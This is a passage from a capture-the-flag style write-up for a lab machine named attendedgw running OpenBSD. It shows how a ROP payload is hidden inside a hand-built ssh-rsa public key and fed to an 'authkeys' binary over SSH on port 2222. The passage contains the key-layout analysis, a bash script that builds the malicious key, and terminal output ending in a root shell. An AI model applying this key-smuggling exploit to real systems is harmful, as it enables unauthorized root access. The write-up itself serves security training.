2222/tcp open  EtherNetIP-1
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 24.80 seconds
A quick scan shows a few services, but most of them yield no interesting results except for 2222, which is a common alternative port for SSH’s default 22. If we attempt to SSH to the machine via port 2222, we can confirm the service by receiving a prompt for a password:
(foxtrot@pwn):~ proxychains ssh root@192.168.23.1 -p 2222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  192.168.23.1:2222  ...  OK
root@192.168.23.1's password:
Attacking attendedgw with a malicious SSH key
We know that attendedgw is the machine to attack with our ROP exploit, but first we need to embed our exploit inside an SSH key. This is so the ROP payload will be consumed by the authkeys binary when we attempt to SSH into it.
To do this, we can construct an SSH key by hand that contains our exploit and an appropriate key header. The SSH public key algorithm format is documented with RFC 4253. It contains the key type, PEM encoded data and a comment.
The PEM data consists of:
- The Algorithm (ssh-rsa, etc)
- RSA Exponent
- RSA Modulus
The key type we’ll choose is ssh-rsa, and the PEM encoded data is where we will store our malicious payload because that is what the authkeys binary will consume as it’s fourth argument.
We’ll start by analyzing a real OpenSSH RSA public key, by generating a 1024 bit key-pair:
(foxtrot@pwn):~ ssh-keygen -t rsa -b 1024 -f real_key
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in real_key
Your public key has been saved in real_key.pub
The key fingerprint is:
SHA256:nF4iY5p1PEiwmm5DDVlzm7tw8x9jntvvkID52QgUSJA foxtrot@pwn
The key's randomart image is:
+---[RSA 1024]----+
|    =+o..        |
|   oE=.o .       |
|  o . + .        |
|   = . * +       |
|  + o X S o      |
| o   B O * = .   |
|  + o . o B +    |
| . .     + = .   |
|          =..oo  |
+----[SHA256]-----+
If we inspect the generated public key with cat, we’ll see the key type, PEM data, and comment separated by spaces:

If we then decode the PEM data from Base64 to Hex, we’ll see how the data is formed:
(foxtrot@pwn):~ echo "AAAAB3NzaC1yc2EAAAADA.....1YWfF4Se66/Igh7pLw==" | base64 -d | xxd

00000000: 0000 0007 7373 682d 7273 6100 0000 0301  ....ssh-rsa.....
00000010: 0001 0000 0081 00b3 6ed6 f870 499d 35a8  ........n..pI.5.
00000020: 41db 11c4 5269 29b7 77c6 16be 86cd 9888  A...Ri).w.......
00000030: 70e6 2892 9bab db4d 629f 4662 ec01 d28f  p.(....Mb.Fb....
00000040: d767 2203 81d8 323e 053b ed18 b78f 9921  .g"...2>.;.....!
00000050: 3967 092e 8199 6953 1432 b8e1 aa1e cd26  9g....iS.2.....&
00000060: ca08 5a32 91c1 26ae 2476 462d c48b f5ac  ..Z2..&.$vF-....
00000070: 4b61 649b 86c6 0798 cccd 8240 5b1d 346d  Kad........@[.4m
00000080: b340 2fa5 13a3 9d66 40f6 d585 9f17 849e  .@/....f@.......
00000090: ebaf c882 1ee9 2f
The layout of the decoded data is as described:
00 00 00 07- 4 byte length prefix of 7 for key type73 73 68 2d 72 73 61- 7 byte string key type (ssh-rsa)00 00 00 03- 4 byte length prefix of 3 for RSA exponent01 00 01- 3 byte RSA exponent (65537)00 00 00 81- 4 byte length prefix of 81 (decimal 129) for RSA modulus00 b3 .. e9 2f- 81 byte RSA modulus
With this information we can accurately hand-craft a key with a specified modulus length and follow it with our payload. Because we wrote the Python payload script to output the length in hex originally, we know already it’s 0x48A:
(foxtrot@pwn):~ ./payload.py
Raw Payload Length Decimal: 1162
Raw Payload Length Hex: 0x48a
So we need the following header:
00 00 00 07- 4 byte length prefix of 7 for key type73 73 68 2d 72 73 61- 7 byte string key type (ssh-rsa)00 00 00 03- 4 byte length prefix of 3 for RSA exponent01 00 01- 3 byte RSA exponent (65537)00 00 04 8A- 4 byte length prefix of payload length for RSA modulus00 00 .. 00 00- 1162 byte payload as RSA modulus
We can write a small helper script to automatically generate these keys based on our Python payload script output:
#!/bin/bash
KEY_HEADER=000000077373682d7273610000000301000100000$(cat payload_length)
PAYLOAD=$(cat payload)

echo "))"
echo $KEY_HEADER
echo "--------"
echo $PAYLOAD
echo "))"

echo $KEY_HEADER | xxd -p -r  > key_header_raw
echo $PAYLOAD | base64 -d > payload_raw

cat key_header_raw > key_temp
cat payload_raw >> key_temp

cat key_temp | base64 > key_content

echo "ssh-rsa $(cat key_content)" > key_temp
echo " x@x" >> key_temp

tr -d "\n" < key_temp > malicious_key

Now that we have our key, we can target the attendedgw box via our SSH tunnel with it. We’ll trigger the exploit by supplying the malicious key, and then we’ll close the connection and log in with our ed25519 key instead, as it will have been put in the authorized_keys file.
(foxtrot@pwn):~ proxychains ssh -i malicious_key root@192.168.23.1 -p 2222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  192.168.23.1:2222  ...  OK
root@192.168.23.1's password: (CTRL+C)

(foxtrot@pwn):~ proxychains ssh -i hacker_key root@192.168.23.1 -p 2222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  192.168.23.1:2222  ...  OK
Last login: Sat May  8 16:03:49 2021 from 192.168.23.2
OpenBSD 6.5 (GENERIC.MP) 12: Sun May 10 23:57:22 MDT 2020

Welcome to OpenBSD: The proactively secure Unix-like operating system.

Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.

attendedgw# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
attendedgw# cat root.txt
1986..d48a
attendedgw#
attendedgw# # :)
attendedgw#
And there, we’ve gained root on the OpenBSD machine.
5cc0cc3 @ 2022-09-16 14:33